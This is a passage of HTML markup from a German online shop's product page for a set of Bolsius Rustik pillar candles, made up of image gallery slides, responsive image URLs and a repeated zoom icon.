//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782721864011">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782721896779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782721896779"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9983361064891847; --preview-ratio: 0.9983361064891847;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1949" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1949" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782721896779">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-49425080746315"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-49425080746315"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49425080746315">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-49425094508875"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-49425094508875"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1646 1646w, 